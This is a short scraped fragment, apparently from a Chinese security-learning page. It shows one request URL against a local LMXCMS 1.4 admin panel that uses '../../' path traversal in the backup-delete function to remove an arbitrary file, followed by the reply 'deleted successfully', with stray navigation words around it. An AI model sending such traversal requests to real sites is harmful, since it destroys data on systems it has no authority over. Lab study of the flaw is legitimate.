 127.0.0.1/lmxcms1.4/admin.php?m=Backdb&a=delbackdb&filename=../../2.txt
CTF平台 漏洞挖掘 技术文章 小迪 小迪资料 英语听力 blame
删除成功